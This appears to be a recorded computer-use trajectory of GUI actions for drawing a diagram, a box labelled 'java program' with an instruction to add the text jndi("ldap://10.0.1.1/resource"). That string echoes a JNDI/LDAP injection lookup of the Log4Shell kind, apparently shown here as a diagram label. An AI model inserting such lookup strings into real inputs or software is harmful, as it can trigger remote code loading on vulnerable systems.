
{"action": "mouse_move", "coordinate": [634, 577]}

{"action": "mouse_move", "coordinate": [597, 581]}

{"action": "mouse_move", "coordinate": [1100, 624]}

Draw a rounded rectangle at top-left and label it 'java program' in bold Consolas.
{"action": "left_click_drag", "start_coordinate": [74, 281], "coordinate": [380, 537]}

{"action": "type", "text": "java program"}

{"action": "mouse_move", "coordinate": [486, 384]}

Type jndi("ldap://10.0.1.1/resource") and move the text below the java program box.
{"action": "left_click", "coordinate": [192, 388]}
